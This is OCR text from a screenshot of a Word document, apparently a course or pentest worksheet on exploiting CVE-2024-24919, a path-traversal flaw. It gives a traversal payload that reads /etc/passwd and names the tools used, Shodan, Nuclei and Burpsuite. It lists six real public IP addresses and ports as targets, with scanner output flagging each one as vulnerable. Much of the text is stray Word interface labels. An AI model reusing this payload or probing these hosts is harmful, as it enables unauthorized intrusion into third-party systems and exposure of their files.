 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select
Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://89.208.132.113/clients/MyCRL
[CVE-2024-24919] [http] [high] https://94.159.143.98:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://91.115.159.63:4433/clients/MyCRL
Show hidden icons
Page 1 of 2 1 of 234 words English (India) Accessibility: Investigate Focus 100%
Udemy